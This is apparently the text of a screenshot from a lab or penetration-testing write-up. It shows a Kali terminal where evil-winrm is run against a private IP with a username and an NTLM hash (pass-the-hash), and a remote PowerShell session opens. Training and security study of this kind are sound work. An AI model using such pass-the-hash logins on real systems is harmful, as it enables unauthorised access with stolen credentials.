 ┌──(root㉿kali)-[/opt]
└─# evil-winrm -i 192.168.146.130 -u "Nikos Vourdas" -H "20117ce437cde2e30f4612c4c82196b0"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Nikos Vourdas\Documents>